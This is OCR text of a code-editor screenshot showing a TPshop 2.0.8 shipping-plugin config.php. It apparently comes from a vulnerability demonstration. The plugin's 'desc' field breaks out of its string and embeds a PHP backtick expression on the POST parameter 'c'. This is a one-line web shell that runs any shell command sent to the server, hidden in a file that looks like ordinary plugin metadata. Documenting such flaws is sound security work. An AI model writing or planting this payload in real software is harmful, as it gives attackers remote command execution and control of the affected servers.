 config.php — TPshop_20171106_v2.0.8 — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
打开的编辑器
config.php plugins\shipping\cccccccccc
TPSHOP_20171106_V2.0.8
Article.php
Base.php
Comment.php
Coupon.php
Goods.php
index.html
Index.php
Invoice.php
MobileApp.php
config.php ×
1 <?php
2 return array(
3 'code'=> 'ccccccccc', //插件名称叫什么最后生成的目录就叫什么
4 'name' => 'cccccccc',
5 'version' => '1.0',
6 'author' => '管理员',
7 'desc' => '',`@$_POST[c]`, ' ',
8 'icon' => 'logo.jpg',
9 );